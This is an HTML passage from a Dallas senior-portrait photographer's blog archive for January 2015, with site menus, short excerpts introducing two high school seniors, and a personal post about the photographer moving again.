class="pp-menu-item"><a href="https://clarabellaphoto.com?m=201911" target="_self" class="">November 2019</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=201910" target="_self" class="">October 2019</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=201909" target="_self" class="">September 2019</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=201908" target="_self" class="">August 2019</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=201907" target="_self" class="">July 2019</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=201906" target="_self" class="">June 2019</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=201905" target="_self" class="">May 2019</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=201904" target="_self" class="">April 2019</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=201903" target="_self" class="">March 2019</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=201902" target="_self" class="">February 2019</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=201901" target="_self" class="">January 2019</a></li></ul></li><li class="pp-menu-item--archives pp-menu-item has-children is-closed"><a href="https://clarabellaphoto.com?m=2018" target="_self" class="">2018</a><ul><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=201812" target="_self" class="">December 2018</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=201811" target="_self" class="">November 2018</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=201810" target="_self" class="">October 2018</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=201809" target="_self" class="">September 2018</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=201808" target="_self" class="">August 2018</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=201807" target="_self" class="">July 2018</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=201806" target="_self" class="">June 2018</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=201805" target="_self" class="">May 2018</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=201804" target="_self" class="">April 2018</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=201803" target="_self" class="">March 2018</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=201802" target="_self" class="">February 2018</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=201801" target="_self" class="">January 2018</a></li></ul></li><li class="pp-menu-item--archives pp-menu-item has-children is-closed"><a href="https://clarabellaphoto.com?m=2017" target="_self" class="">2017</a><ul><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=201712" target="_self" class="">December 2017</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=201711" target="_self" class="">November 2017</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=201710" target="_self" class="">October 2017</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=201709" target="_self" class="">September 2017</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=201708" target="_self" class="">August 2017</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=201707" target="_self" class="">July 2017</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=201706" target="_self" class="">June 2017</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=201705" target="_self" class="">May 2017</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=201704" target="_self" class="">April 2017</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=201703" target="_self" class="">March 2017</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=201702" target="_self" class="">February 2017</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=201701" target="_self" class="">January 2017</a></li></ul></li><li class="pp-menu-item--archives pp-menu-item has-children is-closed"><a href="https://clarabellaphoto.com?m=2016" target="_self" class="">2016</a><ul><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=201612" target="_self" class="">December 2016</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=201611" target="_self" class="">November 2016</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=201610" target="_self" class="">October 2016</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=201609" target="_self" class="">September 2016</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=201608" target="_self" class="">August 2016</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=201607" target="_self" class="">July 2016</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=201606" target="_self" class="">June 2016</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=201605" target="_self" class="">May 2016</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=201604" target="_self" class="">April 2016</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=201603" target="_self" class="">March 2016</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=201601" target="_self" class="">January 2016</a></li></ul></li><li class="pp-menu-item--archives pp-menu-item has-children is-closed"><a href="https://clarabellaphoto.com?m=2015" target="_self" class="">2015</a><ul><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=201512" target="_self" class="">December 2015</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=201511" target="_self" class="">November 2015</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=201510" target="_self" class="">October 2015</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=201509" target="_self" class="">September 2015</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=201508" target="_self" class="">August 2015</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=201507" target="_self" class="">July 2015</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=201506" target="_self" class="">June 2015</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=201505" target="_self" class="">May 2015</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=201504" target="_self" class="">April 2015</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=201503" target="_self" class="">March 2015</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=201502" target="_self" class="">February 2015</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=201501" target="_self" class="">January 2015</a></li></ul></li><li class="pp-menu-item--archives pp-menu-item has-children is-closed"><a href="https://clarabellaphoto.com?m=2014" target="_self" class="">2014</a><ul><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=201412" target="_self" class="">December 2014</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=201411" target="_self" class="">November 2014</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=201410" target="_self" class="">October 2014</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=201409" target="_self" class="">September 2014</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=201407" target="_self" class="">July 2014</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=201406" target="_self" class="">June 2014</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=201405" target="_self" class="">May 2014</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=201404" target="_self" class="">April 2014</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=201403" target="_self" class="">March 2014</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=201402" target="_self" class="">February 2014</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=201401" target="_self" class="">January 2014</a></li></ul></li><li class="pp-menu-item--archives pp-menu-item has-children is-closed"><a href="https://clarabellaphoto.com?m=2013" target="_self" class="">2013</a><ul><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=201312" target="_self" class="">December 2013</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=201311" target="_self" class="">November 2013</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=201310" target="_self" class="">October 2013</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=201309" target="_self" class="">September 2013</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=201308" target="_self" class="">August 2013</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=201307" target="_self" class="">July 2013</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=201306" target="_self" class="">June 2013</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=201305" target="_self" class="">May 2013</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=201304" target="_self" class="">April 2013</a></li></ul></li><li class="pp-menu-item--archives pp-menu-item has-children is-closed"><a href="https://clarabellaphoto.com?m=2012" target="_self" class="">2012</a><ul><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=201212" target="_self" class="">December 2012</a></li><li class="pp-menu-item"><a href="https://clarabellaphoto.com?m=201207" target="_self" class="">July 2012</a></li></ul></li></ul></li><li class="_f15691fd-0eba-416a-a456-73e1af03b544 pp-menu-item--category pp-menu-item--depth1 pp-menu-item"><a href="https://clarabellaphoto.com/category/clara-bella-models/" target="_self">Clara Bella Models</a></li><li class="_efff1d72-dd39-43e3-9329-2cc0d343c8c5 pp-menu-item--search pp-menu-item--depth1 pp-menu-item"><form class="pp-search-form" action="https://clarabellaphoto.com" method="get" accept-charset="utf-8"><input type="text" name="s" class="pp-search-input" size="12"><input type="submit" value="Search" class="pp-search-submit"></form></li></ul></nav></div></div><style class="entity-custom-css"></style></div><style class="entity-custom-css"></style></div><style class="entity-custom-css"></style></div><div class="css-ryhjvy own-css pp-block _e719969b-8bd5-4257-9bbd-1a945460a471" data-index="0"><div class="row no-gutters css-1qj2781 pp-row _6bbbb838-ac60-4bd7-a91a-1086df374fe2 _e719969b-8bd5-4257-9bbd-1a945460a471__row"><div class="pp-column _d0e77185-0eec-4a4b-8401-18da22c9d027 _e719969b-8bd5-4257-9bbd-1a945460a471__column _6bbbb838-ac60-4bd7-a91a-1086df374fe2__column col-xs-12 col-sm-12 col-md-12 col-lg-12"><div class="css-112wiy5 pp-column__inner _d0e77185-0eec-4a4b-8401-18da22c9d027__inner _e719969b-8bd5-4257-9bbd-1a945460a471__column__inner _6bbbb838-ac60-4bd7-a91a-1086df374fe2__column__inner"><div data-vertical-offset="" class="pp-module _0b772d10-ea62-49e4-8c32-c7f33cc8faa2 _e719969b-8bd5-4257-9bbd-1a945460a471__module _6bbbb838-ac60-4bd7-a91a-1086df374fe2__module _d0e77185-0eec-4a4b-8401-18da22c9d027__module css-ereqav pp-module--wordpress-content"><div class="wrap css-aw8344"><div class="page-title-wrap"><h1 class="css-h0tb8c">Monthly Archives: <span>January 2015</span></h1></div><article id="article-7032" class="post-7032 post type-post status-publish format-standard has-post-thumbnail hentry category-high-school-seniors tag-caroll-high-school-senior-photographer tag-clara-bella-photography tag-clara-bella-seniors tag-dallas-senior-photographer tag-dallas-senior-pics tag-dallas-senior-portraits tag-florida-senior-photographer tag-highland-park-senior-photographer tag-palm-beach-florida-senior-photographer tag-southlake-senior-photographer tag-texas-senior-photographer"><div class="article-wrap"><div class="article-wrap-inner"><div class="article-header "><span class="article-date article-meta-item"><time class="updated undefined" datetime="2015-01-20">01.20.15</time></span><div class="article-title-wrap"><h3 class="article-title entry-title fonts-d6ff1eee-6736-494b-be62-ae832182630e"><a href="https://clarabellaphoto.com/high-school-seniors/sydney-senior-15-dallas-senior-photographer/" title="Permalink to Sydney {Senior ’15} Dallas Senior Photographer" rel="bookmark">Sydney {Senior ’15} Dallas Senior Photographer</a></h3></div><div class="article-meta article-meta-top undefined"><span class="article-meta-item article-category-list">Posted in <a href="https://clarabellaphoto.com/category/high-school-seniors/" rel="category tag">High School Seniors</a></span></div></div><div class="article-content article-content--excerpt"><a class="excerpt-image excerpt-image-left excerpt-image-fullsize" href="https://clarabellaphoto.com/high-school-seniors/sydney-senior-15-dallas-senior-photographer/"><img src="https://clarabellaphoto.com/wp-content/uploads/2015/01/20-7032-post/MG_7722-edit-copy-small.jpg" alt=""></a><div class="article-content--excerpt__inner undefined"><p>Meet the ever so beautiful Sydney! She is a Senior at Lake Highlands High School this year where she is involved with Student Council. She plans to move to the beautiful city of San Diego for college, so exciting!! Take a look at our faves!</p>
</div><div class="read-more-wrap"><a href="https://clarabellaphoto.com/high-school-seniors/sydney-senior-15-dallas-senior-photographer/"><span data-tile-id="98f7f9b6-ee52-4986-bfbb-683646809b9c" class="css-1e0darz pp-tile own-css _98f7f9b6-ee52-4986-bfbb-683646809b9c"><span class="_4b0e2b9a-6e71-4be1-9ccd-95bc107438a4 pp-tile__layer pp-tile__layer--image css-1h9in4j"><img alt="" class="pp-image pp-tile__layer__inner" src="https://clarabellaphoto.com/wp-content/uploads/2018/07/1489172514-Shape.png" width="437" height="501" loading="lazy" srcset="https://clarabellaphoto.com/wp-content/uploads/2018/07/1489172514-Shape.png 437w, https://clarabellaphoto.com/wp-content/uploads/2018/07/1489172514-Shape-262x300.png 262w, https://clarabellaphoto.com/wp-content/uploads/2018/07/1489172514-Shape-50x57.png 50w" sizes="(max-width: 437px) 100vw, 437px"></span><span class="_b35c355b-7fe3-4455-9cbe-f385cc63099e pp-tile__layer pp-tile__layer--text css-7enshe"><span class="pp-tile__layer__inner">Open<br>Post</span></span></span></a></div></div></div><div class="article-footer"></div></div></article><article id="article-6920" class="post-6920 post type-post status-publish format-standard has-post-thumbnail hentry category-high-school-seniors tag-clara-bella-photography tag-clara-bella-seniors tag-dallas-portrait-photographer tag-dallas-senior-photographer tag-dallas-senior-pics tag-dallas-senior-portraits tag-highland-park-senior-photographer"><div class="article-wrap"><div class="article-wrap-inner"><div class="article-header "><span class="article-date article-meta-item"><time class="updated undefined" datetime="2015-01-13">01.13.15</time></span><div class="article-title-wrap"><h3 class="article-title entry-title fonts-d6ff1eee-6736-494b-be62-ae832182630e"><a href="https://clarabellaphoto.com/high-school-seniors/haley-senior-15-dallas-senior-photographer-2/" title="Permalink to Haley {Senior ’15} Dallas Senior Photographer" rel="bookmark">Haley {Senior ’15} Dallas Senior Photographer</a></h3></div><div class="article-meta article-meta-top undefined"><span class="article-meta-item article-category-list">Posted in <a href="https://clarabellaphoto.com/category/high-school-seniors/" rel="category tag">High School Seniors</a></span></div></div><div class="article-content article-content--excerpt"><a class="excerpt-image excerpt-image-left excerpt-image-fullsize" href="https://clarabellaphoto.com/high-school-seniors/haley-senior-15-dallas-senior-photographer-2/"><img src="https://clarabellaphoto.com/wp-content/uploads/2015/01/15-6920-post/MG_6918-edit-copy-small.jpg" alt=""></a><div class="article-content--excerpt__inner undefined"><p>Meet Haley! She is a Senior at Byron Nelson this year! She is involved with the yearbook and is the editor-in-chief this year! She is so stunning &amp; super fun to be around which made our time together a blast! Take a look at our faves!</p>
</div><div class="read-more-wrap"><a href="https://clarabellaphoto.com/high-school-seniors/haley-senior-15-dallas-senior-photographer-2/"><span data-tile-id="98f7f9b6-ee52-4986-bfbb-683646809b9c" class="css-1e0darz pp-tile own-css _98f7f9b6-ee52-4986-bfbb-683646809b9c"><span class="_4b0e2b9a-6e71-4be1-9ccd-95bc107438a4 pp-tile__layer pp-tile__layer--image css-1h9in4j"><img alt="" class="pp-image pp-tile__layer__inner" src="https://clarabellaphoto.com/wp-content/uploads/2018/07/1489172514-Shape.png" width="437" height="501" loading="lazy" srcset="https://clarabellaphoto.com/wp-content/uploads/2018/07/1489172514-Shape.png 437w, https://clarabellaphoto.com/wp-content/uploads/2018/07/1489172514-Shape-262x300.png 262w, https://clarabellaphoto.com/wp-content/uploads/2018/07/1489172514-Shape-50x57.png 50w" sizes="(max-width: 437px) 100vw, 437px"></span><span class="_b35c355b-7fe3-4455-9cbe-f385cc63099e pp-tile__layer pp-tile__layer--text css-7enshe"><span class="pp-tile__layer__inner">Open<br>Post</span></span></span></a></div></div></div><div class="article-footer"></div></div></article><article id="article-6858" class="post-6858 post type-post status-publish format-standard has-post-thumbnail hentry category-personal tag-fort-lauderdale-senior-photographer tag-jupiter-senior-photographer tag-lake-worth-senior-photographer tag-palm-beach-florida-photographer tag-palm-beach-gardens-photographer tag-palm-beach-senior-photographer tag-wellington-senior-photographer tag-west-palm-beach-florida tag-west-palm-beach-photographer"><div class="article-wrap"><div class="article-wrap-inner"><div class="article-header "><span class="article-date article-meta-item"><time class="updated undefined" datetime="2015-01-01">01.01.15</time></span><div class="article-title-wrap"><h3 class="article-title entry-title fonts-d6ff1eee-6736-494b-be62-ae832182630e"><a href="https://clarabellaphoto.com/personal/new-year-another-new-beginning/" title="Permalink to New Year. (another) New Beginning!" rel="bookmark">New Year. (another) New Beginning!</a></h3></div><div class="article-meta article-meta-top undefined"><span class="article-meta-item article-category-list">Posted in <a href="https://clarabellaphoto.com/category/personal/" rel="category tag">Personal</a></span></div></div><div class="article-content article-content--excerpt"><a class="excerpt-image excerpt-image-left excerpt-image-fullsize" href="https://clarabellaphoto.com/personal/new-year-another-new-beginning/"><img src="https://clarabellaphoto.com/wp-content/uploads/2015/01/01-6858-post/thankful_CA.jpg" alt=""></a><div class="article-content--excerpt__inner undefined"><p>It hasn’t even been a year since my first BIG Announcement.. and I already have (another) big announcement.. We’re moving – again! Crazy, I know… Before we had the opportunity to move to Los Angeles (thanks to my husband’s job) last May I remember telling him how I would love to experience life somewhere else since I had lived in Dallas my whole life.. Well be careful...</p>
</div><div class="read-more-wrap"><a href="https://clarabellaphoto.com/personal/new-year-another-new-beginning/"><span data-tile-id="98f7f9b6-ee52-4986-bfbb-683646809b9c" class="css-1e0darz pp-tile own-css _98f7f9b6-ee52-4986-bfbb-683646809b9c"><span class="_4b0e2b9a-6e71-4be1-9ccd-95bc107438a4 pp-tile__layer pp-tile__layer--image css-1h9in4j"><img alt="" class="pp-image pp-tile__layer__inner" src="https://clarabellaphoto.com/wp-content/uploads/2018/07/1489172514-Shape.png" width="437" height="501" loading="lazy" srcset="https://clarabellaphoto.com/wp-content/uploads/2018/07/1489172514-Shape.png 437w, https://clarabellaphoto.com/wp-content/uploads/2018/07/1489172514-Shape-262x300.png 262w, https://clarabellaphoto.com/wp-content/uploads/2018/07/1489172514-Shape-50x57.png 50w" sizes="(max-width: 437px) 100vw, 437px"></span><span class="_b35c355b-7fe3-4455-9cbe-f385cc63099e pp-tile__layer pp-tile__layer--text css-7enshe"><span class="pp-tile__layer__inner">Open<br>Post</span></span></span></a></div></div></div><div class="article-footer"></div></div></article><div class="pp-post-navigation"></div></div></div></div><style class="entity-custom-css"></style></div><style class="entity-custom-css"></style></div><style class="entity-custom-css"></style></div><div class="css-18wyzuh own-css pp-block _fe106f2f-6ccf-4b4e-b027-e86b411163bf" data-index="0"><div class="row no-gutters css-teoa6t pp-row _5d1ba100-d171-4d8e-8ab6-51b4962cb56f _fe106f2f-6ccf-4b4e-b027-e86b411163bf__row"><div class="pp-column _9bfcdbae-d7d1-41b8-8948-6b94d54d13f8 _fe106f2f-6ccf-4b4e-b027-e86b411163bf__column _5d1ba100-d171-4d8e-8ab6-51b4962cb56f__column col-xs-12 col-sm-12 col-md-12 col-lg-12"><div class="css-112wiy5 pp-column__inner _9bfcdbae-d7d1-41b8-8948-6b94d54d13f8__inner _fe106f2f-6ccf-4b4e-b027-e86b411163bf__column__inner _5d1ba100-d171-4d8e-8ab6-51b4962cb56f__column__inner"><div data-id="5753e0be-33af-4b7e-833e-1b757f25e84d" data-vertical-offset="" class="pp-module _5753e0be-33af-4b7e-833e-1b757f25e84d _fe106f2f-6ccf-4b4e-b027-e86b411163bf__module _5d1ba100-d171-4d8e-8ab6-51b4962cb56f__module _9bfcdbae-d7d1-41b8-8948-6b94d54d13f8__module css-azc2wk pp-module--text pp-module--is-dynamic css-6t9vnr"><div class="pp-text-module-body"><div><p>Follow Along on Instagram</p><p><a href="http://instagram.com/clarabellaseniors" target="_blank">@clarabellaseniors</a> </p></div></div></div><div data-vertical-offset="" class="pp-module _363437f6-86cf-4a5e-a78e-ad04bc7934a0 _fe106f2f-6ccf-4b4e-b027-e86b411163bf__module _5d1ba100-d171-4d8e-8ab6-51b4962cb56f__module _9bfcdbae-d7d1-41b8-8948-6b94d54d13f8__module css-1vui2is pp-module--grid"><div class="pp-grid-wrap grids-7fbb0ac5-2c46-4274-a745-ca4ff2950990 _7fbb0ac5-2c46-4274-a745-ca4ff2950990"><script type="application/json">{"itemIdealWidth":{"amount":290,"unit":"px"},"moduleType":"grid","itemMinWidth":{"amount":190,"unit":"px"},"showOptionalText":false,"layout":"cropped","excludedCategoryIds":[],"style":"7fbb0ac5-2c46-4274-a745-ca4ff2950990","itemMaxWidth":{"amount":295,"unit":"px"},"maxCols":{"amount":5,"unit":""},"categoryId":"1","type":"instagram","selectedImageCollectionIds":[],"numItems":{"amount":5,"unit":""},"gutter":{"amount":5,"unit":"px"},"cropRatio":"2:2","selectedPostIds":[],"itemStyle":"text-below","titleFontClass":"fonts-f7f9850e-1b13-4a39-8691-9890aab0b3ce","textFontClass":"fonts-9aaf5da7-e920-4925-a9f5-799f16cdb904","imageInset":42,"imageBorderWidth":0,"rolloverEffect":"fade","id":"363437f6-86cf-4a5e-a78e-ad04bc7934a0","crop":1,"items":[]}</script></div></div></div><style class="entity-custom-css"></style></div><style class="entity-custom-css"></style></div><style class="entity-custom-css"></style></div><div class="css-17b090n own-css pp-block _98818592-27ed-4c2c-bbd6-f1d28c67cc16" data-index="0"><div class="row no-gutters css-1qj2781 pp-row _c6300d64-c911-4825-82bf-4431b799dec3 _98818592-27ed-4c2c-bbd6-f1d28c67cc16__row"><div class="pp-column _57efdb90-f337-4e02-b31c-62cfa0d29315 _98818592-27ed-4c2c-bbd6-f1d28c67cc16__column _c6300d64-c911-4825-82bf-4431b799dec3__column col-xs-12 col-sm-4 col-md-4 col-lg-4"><div class="css-ocrhey pp-column__inner _57efdb90-f337-4e02-b31c-62cfa0d29315__inner _98818592-27ed-4c2c-bbd6-f1d28c67cc16__column__inner _c6300d64-c911-4825-82bf-4431b799dec3__column__inner"><div data-id="e23e1bd1-edb7-4655-a00e-f221340fbcf5" data-vertical-offset="" class="pp-module _e23e1bd1-edb7-4655-a00e-f221340fbcf5 _98818592-27ed-4c2c-bbd6-f1d28c67cc16__module _c6300d64-c911-4825-82bf-4431b799dec3__module _57efdb90-f337-4e02-b31c-62cfa0d29315__module css-1temt9g pp-module--graphic"><section class="css-t6ixht pp-graphics"><div class="pp-graphic" style="max-width:800px;width:100%"><img alt="" class="" src="https://clarabellaphoto.com/wp-content/uploads/2018/07/CBP-Watermark-GOLD.png" width="800" height="239" loading="lazy" srcset="https://clarabellaphoto.com/wp-content/uploads/2018/07/CBP-Watermark-GOLD.png 800w, https://clarabellaphoto.com/wp-content/uploads/2018/07/CBP-Watermark-GOLD-300x90.png 300w, https://clarabellaphoto.com/wp-content/uploads/2018/07/CBP-Watermark-GOLD-768x229.png 768w, https://clarabellaphoto.com/wp-content/uploads/2018/07/CBP-Watermark-GOLD-50x15.png 50w" sizes="(max-width: 800px) 100vw, 800px"></div></section></div><div data-id="ccfb884c-46ca-4815-955a-69c659d97fee" data-vertical-offset="" class="pp-module _ccfb884c-46ca-4815-955a-69c659d97fee _98818592-27ed-4c2c-bbd6-f1d28c67cc16__module _c6300d64-c911-4825-82bf-4431b799dec3__module _57efdb90-f337-4e02-b31c-62cfa0d29315__module css-18daylj pp-module--text pp-module--is-dynamic css-5bh6m9"><div class="pp-text-module-body"><div><p>Award-Winning Dallas/Fort Worth High School Senior &amp; Portrait Photography</p></div></div></div></div><style class="entity-custom-css"></style></div><div class="pp-column _01104799-2ccb-42e3-a1a3-59ff6d6f11f5 _98818592-27ed-4c2c-bbd6-f1d28c67cc16__column _c6300d64-c911-4825-82bf-4431b799dec3__column col-xs-12 col-sm-2 col-md-2 col-lg-2"><div class="css-2qyiny pp-column__inner _01104799-2ccb-42e3-a1a3-59ff6d6f11f5__inner _98818592-27ed-4c2c-bbd6-f1d28c67cc16__column__inner _c6300d64-c911-4825-82bf-4431b799dec3__column__inner"><div data-id="4411cdc2-2aed-4b1d-b877-3d40cfb50202" data-vertical-offset="" class="pp-module _4411cdc2-2aed-4b1d-b877-3d40cfb50202 _98818592-27ed-4c2c-bbd6-f1d28c67cc16__module _c6300d64-c911-4825-82bf-4431b799dec3__module _01104799-2ccb-42e3-a1a3-59ff6d6f11f5__module css-q29myn pp-module--menu"><nav class="pp-menu pp-menu--vertical _4411cdc2-2aed-4b1d-b877-3d40cfb50202 css-1nd5p7o"><ul class="pp-menu-items"><li class="_9482947a-dd39-42b3-99d0-2e987d1a3c40 pp-menu-item--home pp-menu-item--depth1 pp-menu-item"><a href="https://clarabellaphoto.com/" target="_self">Home</a></li><li class="_74994d17-ccaa-4d08-aee5-2f82f719ffad pp-menu-item--page pp-menu-item--depth1 pp-menu-item"><a href="https://clarabellaphoto.com/about/" target="_self">About</a></li><li class="_ec476b3f-e82e-4b67-b760-2bbf91657e22 pp-menu-item--blog pp-menu-item--depth1 pp-menu-item"><a href="https://clarabellaphoto.com/senior-portfolio-2/" target="_self">Blog</a></li><li class="_60dc7cf9-468e-403f-a9c8-01d87f27d2f7 pp-menu-item--home pp-menu-item--depth1 pp-menu-item"><a href="https://clarabellaphoto.com/#goto-da6b2d17-c53f-4dc0-895d-10273eee7793" target="_self">Galleries</a></li></ul></nav></div></div><style class="entity-custom-css"></style></div><div class="pp-column _5b5add9e-8166-4235-bc35-4a71fed56250 _98818592-27ed-4c2c-bbd6-f1d28c67cc16__column _c6300d64-c911-4825-82bf-4431b799dec3__column col-xs-12 col-sm-2 col-md-2 col-lg-2"><div class="css-9yzvhj pp-column__inner _5b5add9e-8166-4235-bc35-4a71fed56250__inner _98818592-27ed-4c2c-bbd6-f1d28c67cc16__column__inner _c6300d64-c911-4825-82bf-4431b799dec3__column__inner"><div data-id="7c22fb5e-92da-4471-933e-f0e3ed216cb2" data-vertical-offset="" class="pp-module _7c22fb5e-92da-4471-933e-f0e3ed216cb2 _98818592-27ed-4c2c-bbd6-f1d28c67cc16__module _c6300d64-c911-4825-82bf-4431b799dec3__module _5b5add9e-8166-4235-bc35-4a71fed56250__module css-9kgdgs pp-module--menu"><nav class="pp-menu pp-menu--vertical _7c22fb5e-92da-4471-933e-f0e3ed216cb2 css-1nd5p7o"><ul class="pp-menu-items"><li class="_7a925d54-da19-4867-9b4a-d0b7ae5c89b2 pp-menu-item--page pp-menu-item--depth1 pp-menu-item"><a href="https://clarabellaphoto.com/love-notes/" target="_self">Testimonials</a></li><li class="_4b015276-ec08-45c4-9677-4424d4614961 pp-menu-item--page pp-menu-item--depth1 pp-menu-item"><a href="https://clarabellaphoto.com/seniors/" target="_self">High School Seniors</a></li><li class="_fd4ff43e-ccd8-4783-986f-f72882681d81 pp-menu-item--page pp-menu-item--depth1 pp-menu-item"><a href="https://clarabellaphoto.com/clarabellamodels/" target="_self">Clara Bella Models</a></li><li class="_d85e5724-30d1-423c-aa89-6c82d8efb725 pp-menu-item--page pp-menu-item--depth1 pp-menu-item"><a href="https://clarabellaphoto.com/contact/" target="_self">CONTACT</a></li></ul></nav></div></div><style class="entity-custom-css"></style></div><div class="pp-column _f7faf1fc-cf13-45ae-b192-69e33559c956 _98818592-27ed-4c2c-bbd6-f1d28c67cc16__column _c6300d64-c911-4825-82bf-4431b799dec3__column col-xs-12 col-sm-4 col-md-4 col-lg-4"><div class="css-q5fgqw pp-column__inner _f7faf1fc-cf13-45ae-b192-69e33559c956__inner _98818592-27ed-4c2c-bbd6-f1d28c67cc16__column__inner _c6300d64-c911-4825-82bf-4431b799dec3__column__inner"><div data-id="4a0ea17d-5124-49cc-934f-0f28e29f67df" data-vertical-offset="" class="pp-module _4a0ea17d-5124-49cc-934f-0f28e29f67df _98818592-27ed-4c2c-bbd6-f1d28c67cc16__module _c6300d64-c911-4825-82bf-4431b799dec3__module _f7faf1fc-cf13-45ae-b192-69e33559c956__module css-1bhsgwt pp-module--graphic"><section class="css-y4r8hi pp-graphics"><div class="pp-graphic" style="max-width:150px;width:48%"><a href="https://www.facebook.com/clarabellaphotography/" target="_blank"><div><span data-tile-id="a2415767-0d0f-497d-ae3d-8027b01aa386" class="css-tih5t7 pp-tile own-css _a2415767-0d0f-497d-ae3d-8027b01aa386"><span class="_d04d9415-38d6-4a39-b498-14d5cd58f46f pp-tile__layer pp-tile__layer--text css-q6jm9p"><span class="pp-tile__layer__inner">Facebook</span></span><span class="_72410605-dbdf-4658-860e-bcfc8438e286 pp-tile__layer pp-tile__layer--image css-x1onin"><img alt="" class="pp-image pp-tile__layer__inner" src="https://clarabellaphoto.com/wp-content/uploads/2018/07/1489014670-fb.png" width="36" height="36" loading="lazy"></span></span></div></a></div><div class="pp-graphic" style="max-width:150px;width:48%"><a href="http://twitter.com/clarabellaphoto" target="_blank"><div><span data-tile-id="ad4f5452-ff4e-4b5c-884e-d0d3d6cf8caa" class="css-tih5t7 pp-tile own-css _ad4f5452-ff4e-4b5c-884e-d0d3d6cf8caa"><span class="_94bf1b5d-565d-4f7c-a113-6b35dd3990b2 pp-tile__layer pp-tile__layer--text css-q6jm9p"><span class="pp-tile__layer__inner">Twitter</span></span><span class="_33622b7e-50d9-4956-8cf8-87fa5284bbbd pp-tile__layer pp-tile__layer--image css-x1onin"><img alt="" class="pp-image pp-tile__layer__inner" src="https://clarabellaphoto.com/wp-content/uploads/2018/07/1489014712-tw.png" width="36" height="36" loading="lazy"></span></span></div></a></div></section></div><div data-id="37d75b34-ac38-415f-8517-3d1c3c9e5976" data-vertical-offset="" class="pp-module _37d75b34-ac38-415f-8517-3d1c3c9e5976 _98818592-27ed-4c2c-bbd6-f1d28c67cc16__module _c6300d64-c911-4825-82bf-4431b799dec3__module 